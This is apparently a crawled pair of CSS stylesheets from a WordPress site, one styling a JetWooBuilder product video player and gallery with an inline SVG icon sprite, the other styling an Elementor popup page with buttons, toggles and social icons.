.jet-woo-product-video-html5-player,.jet-woo-product-video .mejs-mediaelement video.jet-woo-product-video-mejs-player{-o-object-fit:cover;object-fit:cover}.jet-woo-product-video>video.jet-woo-product-video-mejs-player{opacity:0}.jet-woo-product-video-mejs-player.mejs-container{font-family:inherit;background:none}.jet-woo-product-video-mejs-player.jet-woo-product-video-custom-play-button .mejs-overlay-play .mejs-overlay-button{display:none}.jet-woo-product-video-mejs-player .mejs-overlay-loading{display:none}.jet-woo-product-video-mejs-player .mejs-controls .mejs-time{height:auto}.jet-woo-product-video-mejs-player .mejs-controls .mejs-button>button{background-color:transparent;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='120' viewBox='0 0 400 120'%3E%3Cstyle%3E.st0%7Bfill:%23FFFFFF;width:16px;height:16px%7D .st1%7Bfill:none;stroke:%23FFFFFF;stroke-width:1.5;stroke-linecap:round;%7D .st2%7Bfill:none;stroke:%23FFFFFF;stroke-width:2;stroke-linecap:round;%7D .st3%7Bfill:none;stroke:%23FFFFFF;%7D .st4%7Bfill:%23231F20;%7D .st5%7Bopacity:0.75;fill:none;stroke:%23FFFFFF;stroke-width:5;enable-background:new;%7D .st6%7Bfill:none;stroke:%23FFFFFF;stroke-width:5;%7D .st7%7Bopacity:0.4;fill:%23FFFFFF;enable-background:new;%7D .st8%7Bopacity:0.6;fill:%23FFFFFF;enable-background:new;%7D .st9%7Bopacity:0.8;fill:%23FFFFFF;enable-background:new;%7D .st10%7Bopacity:0.9;fill:%23FFFFFF;enable-background:new;%7D .st11%7Bopacity:0.3;fill:%23FFFFFF;enable-background:new;%7D .st12%7Bopacity:0.5;fill:%23FFFFFF;enable-background:new;%7D .st13%7Bopacity:0.7;fill:%23FFFFFF;enable-background:new;%7D%3C/style%3E%3Cpath class='st0' d='M16.5 8.5c.3.1.4.5.2.8-.1.1-.1.2-.2.2l-11.4 7c-.5.3-.8.1-.8-.5V2c0-.5.4-.8.8-.5l11.4 7z'/%3E%3Cpath class='st0' d='M24 1h2.2c.6 0 1 .4 1 1v14c0 .6-.4 1-1 1H24c-.6 0-1-.4-1-1V2c0-.5.4-1 1-1zm9.8 0H36c.6 0 1 .4 1 1v14c0 .6-.4 1-1 1h-2.2c-.6 0-1-.4-1-1V2c0-.5.4-1 1-1z'/%3E%3Cpath class='st0' d='M81 1.4c0-.6.4-1 1-1h5.4c.6 0 .7.3.3.7l-6 6c-.4.4-.7.3-.7-.3V1.4zm0 15.8c0 .6.4 1 1 1h5.4c.6 0 .7-.3.3-.7l-6-6c-.4-.4-.7-.3-.7.3v5.4zM98.8 1.4c0-.6-.4-1-1-1h-5.4c-.6 0-.7.3-.3.7l6 6c.4.4.7.3.7-.3V1.4zm0 15.8c0 .6-.4 1-1 1h-5.4c-.6 0-.7-.3-.3-.7l6-6c.4-.4.7-.3.7.3v5.4z'/%3E%3Cpath class='st0' d='M112.7 5c0 .6.4 1 1 1h4.1c.6 0 .7-.3.3-.7L113.4.6c-.4-.4-.7-.3-.7.3V5zm-7.1 1c.6 0 1-.4 1-1V.9c0-.6-.3-.7-.7-.3l-4.7 4.7c-.4.4-.3.7.3.7h4.1zm1 7.1c0-.6-.4-1-1-1h-4.1c-.6 0-.7.3-.3.7l4.7 4.7c.4.4.7.3.7-.3v-4.1zm7.1-1c-.6 0-1 .4-1 1v4.1c0 .5.3.7.7.3l4.7-4.7c.4-.4.3-.7-.3-.7h-4.1z'/%3E%3Cpath class='st0' d='M67 5.8c-.5.4-1.2.6-1.8.6H62c-.6 0-1 .4-1 1v5.7c0 .6.4 1 1 1h4.2c.3.2.5.4.8.6l3.5 2.6c.4.3.8.1.8-.4V3.5c0-.5-.4-.7-.8-.4L67 5.8z'/%3E%3Cpath class='st1' d='M73.9 2.5s3.9-.8 3.9 7.7-3.9 7.8-3.9 7.8'/%3E%3Cpath class='st1' d='M72.6 6.4s2.6-.4 2.6 3.8-2.6 3.9-2.6 3.9'/%3E%3Cpath class='st0' d='M47 5.8c-.5.4-1.2.6-1.8.6H42c-.6 0-1 .4-1 1v5.7c0 .6.4 1 1 1h4.2c.3.2.5.4.8.6l3.5 2.6c.4.3.8.1.8-.4V3.5c0-.5-.4-.7-.8-.4L47 5.8z'/%3E%3Cpath class='st2' d='M52.8 7l5.4 5.4m-5.4 0L58.2 7'/%3E%3Cpath class='st3' d='M128.7 8.6c-6.2-4.2-6.5 7.8 0 3.9m6.5-3.9c-6.2-4.2-6.5 7.8 0 3.9'/%3E%3Cpath class='st0' d='M122.2 3.4h15.7v13.1h-15.7V3.4zM120.8 2v15.7h18.3V2h-18.3z'/%3E%3Cpath class='st0' d='M143.2 3h14c1.1 0 2 .9 2 2v10c0 1.1-.9 2-2 2h-14c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2z'/%3E%3Cpath class='st4' d='M146.4 13.8c-.8 0-1.6-.4-2.1-1-1.1-1.4-1-3.4.1-4.8.5-.6 2-1.7 4.6.2l-.6.8c-1.4-1-2.6-1.1-3.3-.3-.8 1-.8 2.4-.1 3.5.7.9 1.9.8 3.4-.1l.5.9c-.7.5-1.6.7-2.5.8zm7.5 0c-.8 0-1.6-.4-2.1-1-1.1-1.4-1-3.4.1-4.8.5-.6 2-1.7 4.6.2l-.5.8c-1.4-1-2.6-1.1-3.3-.3-.8 1-.8 2.4-.1 3.5.7.9 1.9.8 3.4-.1l.5.9c-.8.5-1.7.7-2.6.8z'/%3E%3Cpath class='st0' d='M60.3 77c.6.2.8.8.6 1.4-.1.3-.3.5-.6.6L30 96.5c-1 .6-1.7.1-1.7-1v-35c0-1.1.8-1.5 1.7-1L60.3 77z'/%3E%3Cpath class='st5' d='M2.5 79c0-20.7 16.8-37.5 37.5-37.5S77.5 58.3 77.5 79 60.7 116.5 40 116.5 2.5 99.7 2.5 79z'/%3E%3Cpath class='st0' d='M140.3 77c.6.2.8.8.6 1.4-.1.3-.3.5-.6.6L110 96.5c-1 .6-1.7.1-1.7-1v-35c0-1.1.8-1.5 1.7-1L140.3 77z'/%3E%3Cpath class='st6' d='M82.5 79c0-20.7 16.8-37.5 37.5-37.5s37.5 16.8 37.5 37.5-16.8 37.5-37.5 37.5S82.5 99.7 82.5 79z'/%3E%3Ccircle class='st0' cx='201.9' cy='47.1' r='8.1'/%3E%3Ccircle class='st7' cx='233.9' cy='79' r='5'/%3E%3Ccircle class='st8' cx='201.9' cy='110.9' r='6'/%3E%3Ccircle class='st9' cx='170.1' cy='79' r='7'/%3E%3Ccircle class='st10' cx='178.2' cy='56.3' r='7.5'/%3E%3Ccircle class='st11' cx='226.3' cy='56.1' r='4.5'/%3E%3Ccircle class='st12' cx='225.8' cy='102.8' r='5.5'/%3E%3Ccircle class='st13' cx='178.2' cy='102.8' r='6.5'/%3E%3Cpath class='st0' d='M178 9.4c0 .4-.4.7-.9.7-.1 0-.2 0-.2-.1L172 8.2c-.5-.2-.6-.6-.1-.8l6.2-3.6c.5-.3.8-.1.7.5l-.8 5.1z'/%3E%3Cpath class='st0' d='M169.4 15.9c-1 0-2-.2-2.9-.7-2-1-3.2-3-3.2-5.2.1-3.4 2.9-6 6.3-6 2.5.1 4.8 1.7 5.6 4.1l.1-.1 2.1 1.1c-.6-4.4-4.7-7.5-9.1-6.9-3.9.6-6.9 3.9-7 7.9 0 2.9 1.7 5.6 4.3 7 1.2.6 2.5.9 3.8 1 2.6 0 5-1.2 6.6-3.3l-1.8-.9c-1.2 1.2-3 2-4.8 2z'/%3E%3Cpath class='st0' d='M183.4 3.2c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5-1.5-.7-1.5-1.5c0-.9.7-1.5 1.5-1.5zm5.1 0h8.5c.9 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5h-8.5c-.9 0-1.5-.7-1.5-1.5-.1-.9.6-1.5 1.5-1.5zm-5.1 5c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5-1.5-.7-1.5-1.5c0-.9.7-1.5 1.5-1.5zm5.1 0h8.5c.9 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5h-8.5c-.9 0-1.5-.7-1.5-1.5-.1-.9.6-1.5 1.5-1.5zm-5.1 5c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5-1.5-.7-1.5-1.5c0-.9.7-1.5 1.5-1.5zm5.1 0h8.5c.9 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5h-8.5c-.9 0-1.5-.7-1.5-1.5-.1-.9.6-1.5 1.5-1.5z'/%3E%3C/svg%3E%0A");border:none;padding:0}.jet-woo-product-gallery__image{position:relative;font-size:0;overflow:hidden}.jet-woo-product-gallery__image.jet-woo-product-gallery--with-video{-webkit-border-radius:0 !important;border-radius:0 !important}.jet-woo-product-gallery__image a{display:block}.jet-woo-product-gallery__image img{width:100%;vertical-align:middle}.jet-woo-product-gallery__item--with-placeholder{position:relative;font-size:0}.jet-woo-product-gallery__item--with-placeholder img{width:100%}.jet-product-gallery-icon{display:inline-block;line-height:1}.jet-product-gallery-icon svg{display:block;width:1em;height:1em;fill:currentColor}


--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-148.css?ver=1708168734
body_size: 460
content:
.elementor-148 .elementor-element.elementor-element-7073125 > .elementor-container{min-height:100vh;}.elementor-148 .elementor-element.elementor-element-7073125:not(.elementor-motion-effects-element-type-background), .elementor-148 .elementor-element.elementor-element-7073125 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://el-grinds.com/wp-content/uploads/2022/09/roberto-valdivia-HrRm_V-V0sM-unsplash.jpg");background-size:cover;}.elementor-148 .elementor-element.elementor-element-7073125 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-7073125{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-148 .elementor-element.elementor-element-f3c2ca5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-148 .elementor-element.elementor-element-f3c2ca5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-f3c2ca5 .elementor-button{font-family:"Assistant", Sans-serif;font-size:50px;font-weight:800;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-tab-title{border-width:0px;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-tab-content{border-width:0px;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-toggle-title, .elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-toggle-icon{color:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-tab-title.elementor-active a, .elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#01F5C9;}.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-toggle-title{font-family:"Assistant", Sans-serif;font-weight:800;}.elementor-148 .elementor-element.elementor-element-c0bd1df .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-148 .elementor-element.elementor-element-c0bd1df .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-c0bd1df .elementor-button{font-family:"Assistant", Sans-serif;font-size:50px;font-weight:800;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-807c260 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-148 .elementor-element.elementor-element-807c260 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-807c260 .elementor-button{font-family:"Assistant", Sans-serif;font-size:50px;font-weight:800;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-e906f01{--grid-template-columns:repeat(0, auto);--icon-size:50px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-148 .elementor-element.elementor-element-e906f01 .elementor-widget-container{text-align:center;}.elementor-148 .elementor-element.elementor-element-e906f01 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-148 .elementor-element.elementor-element-e906f01 > .elementor-widget-container{padding:30px 0px 0px 0px;}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-148 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-148 .dialog-close-button{right:96%;}body.rtl #elementor-popup-modal-148 .dialog-close-button{left:96%;}#elementor-popup-modal-148 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-148 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-b66cc4b .elementor-toggle-title{font-size:50px;}}/* Start custom CSS for toggle, class: .elementor-element-b66cc4b */.elementor-toggle {
    text-align: center !important;
}/* End custom CSS */